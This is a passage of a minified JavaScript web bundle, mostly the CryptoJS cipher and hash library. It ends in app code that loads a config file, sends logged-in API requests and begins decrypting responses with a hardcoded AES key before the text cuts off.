440854,648242737,3940784050,980351604,3713745714,1749149687,3396870395,4211799374,3640570775,1161844396,3125318951,1431517754,545492359,4268468663,3499529547,1437099964,2702547544,3433638243,2581715763,2787789398,1060185593,1593081372,2418618748,4260947970,69676912,2159744348,86519011,2512459080,3838209314,1220612927,3339683548,133810670,1090789135,1078426020,1569222167,845107691,3583754449,4072456591,1091646820,628848692,1613405280,3757631651,526609435,236106946,48312990,2942717905,3402727701,1797494240,859738849,992217954,4005476642,2243076622,3870952857,3732016268,765654824,3490871365,2511836413,1685915746,3888969200,1414112111,2273134842,3281911079,4080962846,172450625,2569994100,980381355,4109958455,2819808352,2716589560,2568741196,3681446669,3329971472,1835478071,660984891,3704678404,4045999559,3422617507,3040415634,1762651403,1719377915,3470491036,2693910283,3642056355,3138596744,1364962596,2073328063,1983633131,926494387,3423689081,2150032023,4096667949,1749200295,3328846651,309677260,2016342300,1779581495,3079819751,111262694,1274766160,443224088,298511866,1025883608,3806446537,1145181785,168956806,3641502830,3584813610,1689216846,3666258015,3200248200,1692713982,2646376535,4042768518,1618508792,1610833997,3523052358,4130873264,2001055236,3610705100,2202168115,4028541809,2961195399,1006657119,2006996926,3186142756,1430667929,3210227297,1314452623,4074634658,4101304120,2273951170,1399257539,3367210612,3027628629,1190975929,2062231137,2333990788,2221543033,2438960610,1181637006,548689776,2362791313,3372408396,3104550113,3145860560,296247880,1970579870,3078560182,3769228297,1714227617,3291629107,3898220290,166772364,1251581989,493813264,448347421,195405023,2709975567,677966185,3703036547,1463355134,2715995803,1338867538,1343315457,2802222074,2684532164,233230375,2599980071,2000651841,3277868038,1638401717,4028070440,3237316320,6314154,819756386,300326615,590932579,1405279636,3267499572,3150704214,2428286686,3959192993,3461946742,1862657033,1266418056,963775037,2089974820,2263052895,1917689273,448879540,3550394620,3981727096,150775221,3627908307,1303187396,508620638,2975983352,2726630617,1817252668,1876281319,1457606340,908771278,3720792119,3617206836,2455994898,1729034894,1080033504],[976866871,3556439503,2881648439,1522871579,1555064734,1336096578,3548522304,2579274686,3574697629,3205460757,3593280638,3338716283,3079412587,564236357,2993598910,1781952180,1464380207,3163844217,3332601554,1699332808,1393555694,1183702653,3581086237,1288719814,691649499,2847557200,2895455976,3193889540,2717570544,1781354906,1676643554,2592534050,3230253752,1126444790,2770207658,2633158820,2210423226,2615765581,2414155088,3127139286,673620729,2805611233,1269405062,4015350505,3341807571,4149409754,1057255273,2012875353,2162469141,2276492801,2601117357,993977747,3918593370,2654263191,753973209,36408145,2530585658,25011837,3520020182,2088578344,530523599,2918365339,1524020338,1518925132,3760827505,3759777254,1202760957,3985898139,3906192525,674977740,4174734889,2031300136,2019492241,3983892565,4153806404,3822280332,352677332,2297720250,60907813,90501309,3286998549,1016092578,2535922412,2839152426,457141659,509813237,4120667899,652014361,1966332200,2975202805,55981186,2327461051,676427537,3255491064,2882294119,3433927263,1307055953,942726286,933058658,2468411793,3933900994,4215176142,1361170020,2001714738,2830558078,3274259782,1222529897,1679025792,2729314320,3714953764,1770335741,151462246,3013232138,1682292957,1483529935,471910574,1539241949,458788160,3436315007,1807016891,3718408830,978976581,1043663428,3165965781,1927990952,4200891579,2372276910,3208408903,3533431907,1412390302,2931980059,4132332400,1947078029,3881505623,4168226417,2941484381,1077988104,1320477388,886195818,18198404,3786409e3,2509781533,112762804,3463356488,1866414978,891333506,18488651,661792760,1628790961,3885187036,3141171499,876946877,2693282273,1372485963,791857591,2686433993,3759982718,3167212022,3472953795,2716379847,445679433,3561995674,3504004811,3574258232,54117162,3331405415,2381918588,3769707343,4154350007,1140177722,4074052095,668550556,3214352940,367459370,261225585,2610173221,4209349473,3468074219,3265815641,314222801,3066103646,3808782860,282218597,3406013506,3773591054,379116347,1285071038,846784868,2669647154,3771962079,3550491691,2305946142,453669953,1268987020,3317592352,3279303384,3744833421,2610507566,3859509063,266596637,3847019092,517658769,3462560207,3443424879,370717030,4247526661,2224018117,4143653529,4112773975,2788324899,2477274417,1456262402,2901442914,1517677493,1846949527,2295493580,3734397586,2176403920,1280348187,1908823572,3871786941,846861322,1172426758,3287448474,3383383037,1655181056,3139813346,901632758,1897031941,2986607138,3066810236,3447102507,1393639104,373351379,950779232,625454576,3124240540,4148612726,2007998917,544563296,2244738638,2330496472,2058025392,1291430526,424198748,50039436,29584100,3605783033,2429876329,2791104160,1057563949,3255363231,3075367218,3463963227,1469046755,985887462]];var s={pbox:[],sbox:[]};function l(e,t){let n=t>>24&255,o=t>>16&255,i=t>>8&255,r=255&t,a=e.sbox[0][n]+e.sbox[1][o];return a^=e.sbox[2][i],a+=e.sbox[3][r],a}function c(e,t,n){let o,r=t,a=n;for(let s=0;s<i;++s)r^=e.pbox[s],a=l(e,r)^a,o=r,r=a,a=o;return o=r,r=a,a=o,a^=e.pbox[i],r^=e.pbox[i+1],{left:r,right:a}}function u(e,t,n){let o,r=t,a=n;for(let s=i+1;s>1;--s)r^=e.pbox[s],a=l(e,r)^a,o=r,r=a,a=o;return o=r,r=a,a=o,a^=e.pbox[1],r^=e.pbox[0],{left:r,right:a}}function d(e,t,n){for(let i=0;i<4;i++){e.sbox[i]=[];for(let t=0;t<256;t++)e.sbox[i][t]=a[i][t]}let o=0;for(let a=0;a<i+2;a++)e.pbox[a]=r[a]^t[o],o++,o>=n&&(o=0);let s=0,l=0,u=0;for(let r=0;r<i+2;r+=2)u=c(e,s,l),s=u.left,l=u.right,e.pbox[r]=s,e.pbox[r+1]=l;for(let i=0;i<4;i++)for(let t=0;t<256;t+=2)u=c(e,s,l),s=u.left,l=u.right,e.sbox[i][t]=s,e.sbox[i][t+1]=l;return!0}var h=o.Blowfish=n.extend({_doReset:function(){if(this._keyPriorReset!==this._key){var e=this._keyPriorReset=this._key,t=e.words,n=e.sigBytes/4;d(s,t,n)}},encryptBlock:function(e,t){var n=c(s,e[t],e[t+1]);e[t]=n.left,e[t+1]=n.right},decryptBlock:function(e,t){var n=u(s,e[t],e[t+1]);e[t]=n.left,e[t+1]=n.right},blockSize:2,keySize:4,ivSize:2});t.Blowfish=n._createHelper(h)}(),e.Blowfish));var e}const TS=R_($_.exports=function(e){return e}(U_(),G_(),X_(),Z_(),nw(),rw(),lw(),dw(),fw(),mw||(mw=1,gw.exports=(CS=U_(),fw(),_S=(vS=CS).lib.WordArray,wS=vS.algo,SS=wS.SHA256,xS=wS.SHA224=SS.extend({_doReset:function(){this._hash=new _S.init([3238371032,914150663,812702999,4144912697,4290775857,1750603025,1694076839,3204075428])},_doFinalize:function(){var e=SS._doFinalize.call(this);return e.sigBytes-=4,e}}),vS.SHA224=SS._createHelper(xS),vS.HmacSHA224=SS._createHmacHelper(xS),CS.SHA224)),vw(),function(){return _w?ww.exports:(_w=1,ww.exports=(s=U_(),G_(),vw(),t=(e=s).x64,n=t.Word,o=t.WordArray,i=e.algo,r=i.SHA512,a=i.SHA384=r.extend({_doReset:function(){this._hash=new o.init([new n.init(3418070365,3238371032),new n.init(1654270250,914150663),new n.init(2438529370,812702999),new n.init(355462360,4144912697),new n.init(1731405415,4290775857),new n.init(2394180231,1750603025),new n.init(3675008525,1694076839),new n.init(1203062813,3204075428)])},_doFinalize:function(){var e=r._doFinalize.call(this);return e.sigBytes-=16,e}}),e.SHA384=r._createHelper(a),e.HmacSHA384=r._createHmacHelper(a),s.SHA384));var e,t,n,o,i,r,a,s}(),Cw(),function(){return kw?Aw.exports:(kw=1,Aw.exports=(e=U_(),
/** @preserve
      			(c) 2012 by Cédric Mesnil. All rights reserved.
      
      			Redistribution and use in source and binary forms, with or without modification, are permitted provided that the following conditions are met:
      
      			    - Redistributions of source code must retain the above copyright notice, this list of conditions and the following disclaimer.
      			    - Redistributions in binary form must reproduce the above copyright notice, this list of conditions and the following disclaimer in the documentation and/or other materials provided with the distribution.
      
      			THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE COPYRIGHT HOLDER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED OF THE POSSIBILITY OF SUCH DAMAGE.
      			*/
function(){var t=e,n=t.lib,o=n.WordArray,i=n.Hasher,r=t.algo,a=o.create([0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,7,4,13,1,10,6,15,3,12,0,9,5,2,14,11,8,3,10,14,4,9,15,8,1,2,7,0,6,13,11,5,12,1,9,11,10,0,8,12,4,13,3,7,15,14,5,6,2,4,0,5,9,7,12,2,10,14,1,3,8,11,6,15,13]),s=o.create([5,14,7,0,9,2,11,4,13,6,15,8,1,10,3,12,6,11,3,7,0,13,5,10,14,15,8,12,4,9,1,2,15,5,1,3,7,14,6,9,11,8,12,2,10,0,4,13,8,6,4,1,3,11,15,0,5,12,2,13,9,7,10,14,12,15,10,4,1,5,8,7,6,2,13,14,0,3,9,11]),l=o.create([11,14,15,12,5,8,7,9,11,13,14,15,6,7,9,8,7,6,8,13,11,9,7,15,7,12,15,9,11,7,13,12,11,13,6,7,14,9,13,15,14,8,13,6,5,12,7,5,11,12,14,15,14,15,9,8,9,14,5,6,8,6,5,12,9,15,5,11,6,8,13,12,5,12,13,14,11,8,5,6]),c=o.create([8,9,9,11,13,15,15,5,7,7,8,11,14,14,12,6,9,13,15,7,12,8,9,11,7,7,12,7,6,15,13,11,9,7,15,11,8,6,6,14,12,13,5,14,13,13,7,5,15,5,8,11,14,14,6,14,6,9,12,9,12,5,15,8,8,5,12,9,12,5,14,6,8,13,6,5,15,13,11,11]),u=o.create([0,1518500249,1859775393,2400959708,2840853838]),d=o.create([1352829926,1548603684,1836072691,2053994217,0]),h=r.RIPEMD160=i.extend({_doReset:function(){this._hash=o.create([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(e,t){for(var n=0;n<16;n++){var o=t+n,i=e[o];e[o]=16711935&(i<<8|i>>>24)|4278255360&(i<<24|i>>>8)}var r,h,v,_,w,S,x,C,k,A,T,I=this._hash.words,B=u.words,E=d.words,O=a.words,P=s.words,M=l.words,D=c.words;for(S=r=I[0],x=h=I[1],C=v=I[2],k=_=I[3],A=w=I[4],n=0;n<80;n+=1)T=r+e[t+O[n]]|0,T+=n<16?p(h,v,_)+B[0]:n<32?f(h,v,_)+B[1]:n<48?m(h,v,_)+B[2]:n<64?g(h,v,_)+B[3]:y(h,v,_)+B[4],T=(T=b(T|=0,M[n]))+w|0,r=w,w=_,_=b(v,10),v=h,h=T,T=S+e[t+P[n]]|0,T+=n<16?y(x,C,k)+E[0]:n<32?g(x,C,k)+E[1]:n<48?m(x,C,k)+E[2]:n<64?f(x,C,k)+E[3]:p(x,C,k)+E[4],T=(T=b(T|=0,D[n]))+A|0,S=A,A=k,k=b(C,10),C=x,x=T;T=I[1]+v+k|0,I[1]=I[2]+_+A|0,I[2]=I[3]+w+S|0,I[3]=I[4]+r+x|0,I[4]=I[0]+h+C|0,I[0]=T},_doFinalize:function(){var e=this._data,t=e.words,n=8*this._nDataBytes,o=8*e.sigBytes;t[o>>>5]|=128<<24-o%32,t[14+(o+64>>>9<<4)]=16711935&(n<<8|n>>>24)|4278255360&(n<<24|n>>>8),e.sigBytes=4*(t.length+1),this._process();for(var i=this._hash,r=i.words,a=0;a<5;a++){var s=r[a];r[a]=16711935&(s<<8|s>>>24)|4278255360&(s<<24|s>>>8)}return i},clone:function(){var e=i.clone.call(this);return e._hash=this._hash.clone(),e}});function p(e,t,n){return e^t^n}function f(e,t,n){return e&t|~e&n}function m(e,t,n){return(e|~t)^n}function g(e,t,n){return e&n|t&~n}function y(e,t,n){return e^(t|~n)}function b(e,t){return e<<t|e>>>32-t}t.RIPEMD160=i._createHelper(h),t.HmacRIPEMD160=i._createHmacHelper(h)}(),e.RIPEMD160));var e}(),Bw(),function(){return Ew?Ow.exports:(Ew=1,Ow.exports=(l=U_(),fw(),Bw(),t=(e=l).lib,n=t.Base,o=t.WordArray,i=e.algo,r=i.SHA256,a=i.HMAC,s=i.PBKDF2=n.extend({cfg:n.extend({keySize:4,hasher:r,iterations:25e4}),init:function(e){this.cfg=this.cfg.extend(e)},compute:function(e,t){for(var n=this.cfg,i=a.create(n.hasher,e),r=o.create(),s=o.create([1]),l=r.words,c=s.words,u=n.keySize,d=n.iterations;l.length<u;){var h=i.update(t).finalize(s);i.reset();for(var p=h.words,f=p.length,m=h,g=1;g<d;g++){m=i.finalize(m),i.reset();for(var y=m.words,b=0;b<f;b++)p[b]^=y[b]}r.concat(h),c[0]++}return r.sigBytes=4*u,r}}),e.PBKDF2=function(e,t,n){return s.create(n).compute(e,t)},l.PBKDF2));var e,t,n,o,i,r,a,s,l}(),Dw(),Nw(),function(){return Rw?jw.exports:(Rw=1,jw.exports=(e=U_(),Nw(),e.mode.CFB=function(){var t=e.lib.BlockCipherMode.extend();function n(e,t,n,o){var i,r=this._iv;r?(i=r.slice(0),this._iv=void 0):i=this._prevBlock,o.encryptBlock(i,0);for(var a=0;a<n;a++)e[t+a]^=i[a]}return t.Encryptor=t.extend({processBlock:function(e,t){var o=this._cipher,i=o.blockSize;n.call(this,e,t,i,o),this._prevBlock=e.slice(t,t+i)}}),t.Decryptor=t.extend({processBlock:function(e,t){var o=this._cipher,i=o.blockSize,r=e.slice(t,t+i);n.call(this,e,t,i,o),this._prevBlock=r}}),t}(),e.mode.CFB));var e}(),function(){return $w?Fw.exports:($w=1,Fw.exports=(n=U_(),Nw(),n.mode.CTR=(e=n.lib.BlockCipherMode.extend(),t=e.Encryptor=e.extend({processBlock:function(e,t){var n=this._cipher,o=n.blockSize,i=this._iv,r=this._counter;i&&(r=this._counter=i.slice(0),this._iv=void 0);var a=r.slice(0);n.encryptBlock(a,0),r[o-1]=r[o-1]+1|0;for(var s=0;s<o;s++)e[t+s]^=a[s]}}),e.Decryptor=t,e),n.mode.CTR));var e,t,n}(),Uw(),function(){return Ww?Qw.exports:(Ww=1,Qw.exports=(n=U_(),Nw(),n.mode.OFB=(e=n.lib.BlockCipherMode.extend(),t=e.Encryptor=e.extend({processBlock:function(e,t){var n=this._cipher,o=n.blockSize,i=this._iv,r=this._keystream;i&&(r=this._keystream=i.slice(0),this._iv=void 0),n.encryptBlock(r,0);for(var a=0;a<o;a++)e[t+a]^=r[a]}}),e.Decryptor=t,e),n.mode.OFB));var e,t,n}(),function(){return Gw?qw.exports:(Gw=1,qw.exports=(t=U_(),Nw(),t.mode.ECB=((e=t.lib.BlockCipherMode.extend()).Encryptor=e.extend({processBlock:function(e,t){this._cipher.encryptBlock(e,t)}}),e.Decryptor=e.extend({processBlock:function(e,t){this._cipher.decryptBlock(e,t)}}),e),t.mode.ECB));var e,t}(),function(){return Yw?Xw.exports:(Yw=1,Xw.exports=(e=U_(),Nw(),e.pad.AnsiX923={pad:function(e,t){var n=e.sigBytes,o=4*t,i=o-n%o,r=n+i-1;e.clamp(),e.words[r>>>2]|=i<<24-r%4*8,e.sigBytes+=i},unpad:function(e){var t=255&e.words[e.sigBytes-1>>>2];e.sigBytes-=t}},e.pad.Ansix923));var e}(),function(){return Kw?Jw.exports:(Kw=1,Jw.exports=(e=U_(),Nw(),e.pad.Iso10126={pad:function(t,n){var o=4*n,i=o-t.sigBytes%o;t.concat(e.lib.WordArray.random(i-1)).concat(e.lib.WordArray.create([i<<24],1))},unpad:function(e){var t=255&e.words[e.sigBytes-1>>>2];e.sigBytes-=t}},e.pad.Iso10126));var e}(),function(){return Zw?eS.exports:(Zw=1,eS.exports=(e=U_(),Nw(),e.pad.Iso97971={pad:function(t,n){t.concat(e.lib.WordArray.create([2147483648],1)),e.pad.ZeroPadding.pad(t,n)},unpad:function(t){e.pad.ZeroPadding.unpad(t),t.sigBytes--}},e.pad.Iso97971));var e}(),function(){return tS?nS.exports:(tS=1,nS.exports=(e=U_(),Nw(),e.pad.ZeroPadding={pad:function(e,t){var n=4*t;e.clamp(),e.sigBytes+=n-(e.sigBytes%n||n)},unpad:function(e){var t=e.words,n=e.sigBytes-1;for(n=e.sigBytes-1;n>=0;n--)if(t[n>>>2]>>>24-n%4*8&255){e.sigBytes=n+1;break}}},e.pad.ZeroPadding));var e}(),function(){return oS?iS.exports:(oS=1,iS.exports=(e=U_(),Nw(),e.pad.NoPadding={pad:function(){},unpad:function(){}},e.pad.NoPadding));var e}(),function(){return rS?aS.exports:(rS=1,aS.exports=(o=U_(),Nw(),t=(e=o).lib.CipherParams,n=e.enc.Hex,e.format.Hex={stringify:function(e){return e.ciphertext.toString(n)},parse:function(e){var o=n.parse(e);return t.create({ciphertext:o})}},o.format.Hex));var e,t,n,o}(),function(){return sS?lS.exports:(sS=1,lS.exports=(e=U_(),nw(),lw(),Dw(),Nw(),function(){var t=e,n=t.lib.BlockCipher,o=t.algo,i=[],r=[],a=[],s=[],l=[],c=[],u=[],d=[],h=[],p=[];!function(){for(var e=[],t=0;t<256;t++)e[t]=t<128?t<<1:t<<1^283;var n=0,o=0;for(t=0;t<256;t++){var f=o^o<<1^o<<2^o<<3^o<<4;f=f>>>8^255&f^99,i[n]=f,r[f]=n;var m=e[n],g=e[m],y=e[g],b=257*e[f]^16843008*f;a[n]=b<<24|b>>>8,s[n]=b<<16|b>>>16,l[n]=b<<8|b>>>24,c[n]=b,b=16843009*y^65537*g^257*m^16843008*n,u[f]=b<<24|b>>>8,d[f]=b<<16|b>>>16,h[f]=b<<8|b>>>24,p[f]=b,n?(n=m^e[e[e[y^m]]],o^=e[e[o]]):n=o=1}}();var f=[0,1,2,4,8,16,32,64,128,27,54],m=o.AES=n.extend({_doReset:function(){if(!this._nRounds||this._keyPriorReset!==this._key){for(var e=this._keyPriorReset=this._key,t=e.words,n=e.sigBytes/4,o=4*((this._nRounds=n+6)+1),r=this._keySchedule=[],a=0;a<o;a++)a<n?r[a]=t[a]:(c=r[a-1],a%n?n>6&&a%n==4&&(c=i[c>>>24]<<24|i[c>>>16&255]<<16|i[c>>>8&255]<<8|i[255&c]):(c=i[(c=c<<8|c>>>24)>>>24]<<24|i[c>>>16&255]<<16|i[c>>>8&255]<<8|i[255&c],c^=f[a/n|0]<<24),r[a]=r[a-n]^c);for(var s=this._invKeySchedule=[],l=0;l<o;l++){if(a=o-l,l%4)var c=r[a];else c=r[a-4];s[l]=l<4||a<=4?c:u[i[c>>>24]]^d[i[c>>>16&255]]^h[i[c>>>8&255]]^p[i[255&c]]}}},encryptBlock:function(e,t){this._doCryptBlock(e,t,this._keySchedule,a,s,l,c,i)},decryptBlock:function(e,t){var n=e[t+1];e[t+1]=e[t+3],e[t+3]=n,this._doCryptBlock(e,t,this._invKeySchedule,u,d,h,p,r),n=e[t+1],e[t+1]=e[t+3],e[t+3]=n},_doCryptBlock:function(e,t,n,o,i,r,a,s){for(var l=this._nRounds,c=e[t]^n[0],u=e[t+1]^n[1],d=e[t+2]^n[2],h=e[t+3]^n[3],p=4,f=1;f<l;f++){var m=o[c>>>24]^i[u>>>16&255]^r[d>>>8&255]^a[255&h]^n[p++],g=o[u>>>24]^i[d>>>16&255]^r[h>>>8&255]^a[255&c]^n[p++],y=o[d>>>24]^i[h>>>16&255]^r[c>>>8&255]^a[255&u]^n[p++],b=o[h>>>24]^i[c>>>16&255]^r[u>>>8&255]^a[255&d]^n[p++];c=m,u=g,d=y,h=b}m=(s[c>>>24]<<24|s[u>>>16&255]<<16|s[d>>>8&255]<<8|s[255&h])^n[p++],g=(s[u>>>24]<<24|s[d>>>16&255]<<16|s[h>>>8&255]<<8|s[255&c])^n[p++],y=(s[d>>>24]<<24|s[h>>>16&255]<<16|s[c>>>8&255]<<8|s[255&u])^n[p++],b=(s[h>>>24]<<24|s[c>>>16&255]<<16|s[u>>>8&255]<<8|s[255&d])^n[p++],e[t]=m,e[t+1]=g,e[t+2]=y,e[t+3]=b},keySize:8});t.AES=n._createHelper(m)}(),e.AES));var e}(),dS(),function(){return hS?pS.exports:(hS=1,pS.exports=(e=U_(),nw(),lw(),Dw(),Nw(),function(){var t=e,n=t.lib.StreamCipher,o=t.algo,i=o.RC4=n.extend({_doReset:function(){for(var e=this._key,t=e.words,n=e.sigBytes,o=this._S=[],i=0;i<256;i++)o[i]=i;i=0;for(var r=0;i<256;i++){var a=i%n,s=t[a>>>2]>>>24-a%4*8&255;r=(r+o[i]+s)%256;var l=o[i];o[i]=o[r],o[r]=l}this._i=this._j=0},_doProcessBlock:function(e,t){e[t]^=r.call(this)},keySize:8,ivSize:0});function r(){for(var e=this._S,t=this._i,n=this._j,o=0,i=0;i<4;i++){n=(n+e[t=(t+1)%256])%256;var r=e[t];e[t]=e[n],e[n]=r,o|=e[(e[t]+e[n])%256]<<24-8*i}return this._i=t,this._j=n,o}t.RC4=n._createHelper(i);var a=o.RC4Drop=i.extend({cfg:i.cfg.extend({drop:192}),_doReset:function(){i._doReset.call(this);for(var e=this.cfg.drop;e>0;e--)r.call(this)}});t.RC4Drop=n._createHelper(a)}(),e.RC4));var e}(),function(){return fS?mS.exports:(fS=1,mS.exports=(e=U_(),nw(),lw(),Dw(),Nw(),function(){var t=e,n=t.lib.StreamCipher,o=t.algo,i=[],r=[],a=[],s=o.Rabbit=n.extend({_doReset:function(){for(var e=this._key.words,t=this.cfg.iv,n=0;n<4;n++)e[n]=16711935&(e[n]<<8|e[n]>>>24)|4278255360&(e[n]<<24|e[n]>>>8);var o=this._X=[e[0],e[3]<<16|e[2]>>>16,e[1],e[0]<<16|e[3]>>>16,e[2],e[1]<<16|e[0]>>>16,e[3],e[2]<<16|e[1]>>>16],i=this._C=[e[2]<<16|e[2]>>>16,4294901760&e[0]|65535&e[1],e[3]<<16|e[3]>>>16,4294901760&e[1]|65535&e[2],e[0]<<16|e[0]>>>16,4294901760&e[2]|65535&e[3],e[1]<<16|e[1]>>>16,4294901760&e[3]|65535&e[0]];for(this._b=0,n=0;n<4;n++)l.call(this);for(n=0;n<8;n++)i[n]^=o[n+4&7];if(t){var r=t.words,a=r[0],s=r[1],c=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),u=16711935&(s<<8|s>>>24)|4278255360&(s<<24|s>>>8),d=c>>>16|4294901760&u,h=u<<16|65535&c;for(i[0]^=c,i[1]^=d,i[2]^=u,i[3]^=h,i[4]^=c,i[5]^=d,i[6]^=u,i[7]^=h,n=0;n<4;n++)l.call(this)}},_doProcessBlock:function(e,t){var n=this._X;l.call(this),i[0]=n[0]^n[5]>>>16^n[3]<<16,i[1]=n[2]^n[7]>>>16^n[5]<<16,i[2]=n[4]^n[1]>>>16^n[7]<<16,i[3]=n[6]^n[3]>>>16^n[1]<<16;for(var o=0;o<4;o++)i[o]=16711935&(i[o]<<8|i[o]>>>24)|4278255360&(i[o]<<24|i[o]>>>8),e[t+o]^=i[o]},blockSize:4,ivSize:2});function l(){for(var e=this._X,t=this._C,n=0;n<8;n++)r[n]=t[n];for(t[0]=t[0]+1295307597+this._b|0,t[1]=t[1]+3545052371+(t[0]>>>0<r[0]>>>0?1:0)|0,t[2]=t[2]+886263092+(t[1]>>>0<r[1]>>>0?1:0)|0,t[3]=t[3]+1295307597+(t[2]>>>0<r[2]>>>0?1:0)|0,t[4]=t[4]+3545052371+(t[3]>>>0<r[3]>>>0?1:0)|0,t[5]=t[5]+886263092+(t[4]>>>0<r[4]>>>0?1:0)|0,t[6]=t[6]+1295307597+(t[5]>>>0<r[5]>>>0?1:0)|0,t[7]=t[7]+3545052371+(t[6]>>>0<r[6]>>>0?1:0)|0,this._b=t[7]>>>0<r[7]>>>0?1:0,n=0;n<8;n++){var o=e[n]+t[n],i=65535&o,s=o>>>16,l=((i*i>>>17)+i*s>>>15)+s*s,c=((4294901760&o)*o|0)+((65535&o)*o|0);a[n]=l^c}e[0]=a[0]+(a[7]<<16|a[7]>>>16)+(a[6]<<16|a[6]>>>16)|0,e[1]=a[1]+(a[0]<<8|a[0]>>>24)+a[7]|0,e[2]=a[2]+(a[1]<<16|a[1]>>>16)+(a[0]<<16|a[0]>>>16)|0,e[3]=a[3]+(a[2]<<8|a[2]>>>24)+a[1]|0,e[4]=a[4]+(a[3]<<16|a[3]>>>16)+(a[2]<<16|a[2]>>>16)|0,e[5]=a[5]+(a[4]<<8|a[4]>>>24)+a[3]|0,e[6]=a[6]+(a[5]<<16|a[5]>>>16)+(a[4]<<16|a[4]>>>16)|0,e[7]=a[7]+(a[6]<<8|a[6]>>>24)+a[5]|0}t.Rabbit=n._createHelper(s)}(),e.Rabbit));var e}(),function(){return gS?yS.exports:(gS=1,yS.exports=(e=U_(),nw(),lw(),Dw(),Nw(),function(){var t=e,n=t.lib.StreamCipher,o=t.algo,i=[],r=[],a=[],s=o.RabbitLegacy=n.extend({_doReset:function(){var e=this._key.words,t=this.cfg.iv,n=this._X=[e[0],e[3]<<16|e[2]>>>16,e[1],e[0]<<16|e[3]>>>16,e[2],e[1]<<16|e[0]>>>16,e[3],e[2]<<16|e[1]>>>16],o=this._C=[e[2]<<16|e[2]>>>16,4294901760&e[0]|65535&e[1],e[3]<<16|e[3]>>>16,4294901760&e[1]|65535&e[2],e[0]<<16|e[0]>>>16,4294901760&e[2]|65535&e[3],e[1]<<16|e[1]>>>16,4294901760&e[3]|65535&e[0]];this._b=0;for(var i=0;i<4;i++)l.call(this);for(i=0;i<8;i++)o[i]^=n[i+4&7];if(t){var r=t.words,a=r[0],s=r[1],c=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),u=16711935&(s<<8|s>>>24)|4278255360&(s<<24|s>>>8),d=c>>>16|4294901760&u,h=u<<16|65535&c;for(o[0]^=c,o[1]^=d,o[2]^=u,o[3]^=h,o[4]^=c,o[5]^=d,o[6]^=u,o[7]^=h,i=0;i<4;i++)l.call(this)}},_doProcessBlock:function(e,t){var n=this._X;l.call(this),i[0]=n[0]^n[5]>>>16^n[3]<<16,i[1]=n[2]^n[7]>>>16^n[5]<<16,i[2]=n[4]^n[1]>>>16^n[7]<<16,i[3]=n[6]^n[3]>>>16^n[1]<<16;for(var o=0;o<4;o++)i[o]=16711935&(i[o]<<8|i[o]>>>24)|4278255360&(i[o]<<24|i[o]>>>8),e[t+o]^=i[o]},blockSize:4,ivSize:2});function l(){for(var e=this._X,t=this._C,n=0;n<8;n++)r[n]=t[n];for(t[0]=t[0]+1295307597+this._b|0,t[1]=t[1]+3545052371+(t[0]>>>0<r[0]>>>0?1:0)|0,t[2]=t[2]+886263092+(t[1]>>>0<r[1]>>>0?1:0)|0,t[3]=t[3]+1295307597+(t[2]>>>0<r[2]>>>0?1:0)|0,t[4]=t[4]+3545052371+(t[3]>>>0<r[3]>>>0?1:0)|0,t[5]=t[5]+886263092+(t[4]>>>0<r[4]>>>0?1:0)|0,t[6]=t[6]+1295307597+(t[5]>>>0<r[5]>>>0?1:0)|0,t[7]=t[7]+3545052371+(t[6]>>>0<r[6]>>>0?1:0)|0,this._b=t[7]>>>0<r[7]>>>0?1:0,n=0;n<8;n++){var o=e[n]+t[n],i=65535&o,s=o>>>16,l=((i*i>>>17)+i*s>>>15)+s*s,c=((4294901760&o)*o|0)+((65535&o)*o|0);a[n]=l^c}e[0]=a[0]+(a[7]<<16|a[7]>>>16)+(a[6]<<16|a[6]>>>16)|0,e[1]=a[1]+(a[0]<<8|a[0]>>>24)+a[7]|0,e[2]=a[2]+(a[1]<<16|a[1]>>>16)+(a[0]<<16|a[0]>>>16)|0,e[3]=a[3]+(a[2]<<8|a[2]>>>24)+a[1]|0,e[4]=a[4]+(a[3]<<16|a[3]>>>16)+(a[2]<<16|a[2]>>>16)|0,e[5]=a[5]+(a[4]<<8|a[4]>>>24)+a[3]|0,e[6]=a[6]+(a[5]<<16|a[5]>>>16)+(a[4]<<16|a[4]>>>16)|0,e[7]=a[7]+(a[6]<<8|a[6]>>>24)+a[5]|0}t.RabbitLegacy=n._createHelper(s)}(),e.RabbitLegacy));var e}(),AS()));let IS="",BS="",ES=null,OS=null;const PS=async()=>{const{url:e,timestamp:t}=function(){const e=new Date,t=Math.floor(e.getTime()/1e3),n=900*Math.floor(t/900);return{url:`/static/config.json?v=${e.getFullYear()}${String(e.getMonth()+1).padStart(2,"0")}${String(e.getDate()).padStart(2,"0")}_${n}`,timestamp:n}}();return t===OS&&IS?IS:ES||(ES=fetch(e).then(e=>{if(!e.ok)throw new Error("配置文件加载失败");return e.json()}).then(e=>(IS=e.hjgjhb,BS=e.issmssgUrl,OS=t,ES=null,localStorage.setItem("tjNum",e.tjNum),IS)).catch(e=>{throw ES=null,new Error("无法加载 baseURL")}),ES)};PS();const MS=async e=>{await PS();const t=BS;return e.signal&&e.signal.aborted?Promise.reject(new Error("请求已取消")):new Promise((n,o)=>{const i=e.headers||{};if(i["Content-Type"]="application/x-www-form-urlencoded",!1!==e.needToken){if(!sb("token"))return fv({title:"请先登录",icon:"none"}),void o("未登录")}const r=zb({url:t+e.url,method:e.method||"GET",data:e.data||{},header:i,success:e=>{if(200===e.statusCode)try{const t="=^%7@84%0^!8892-",o=((e,t)=>{try{if(16!==t.length)throw new Error("密钥长度错误！AES-128 需要 16 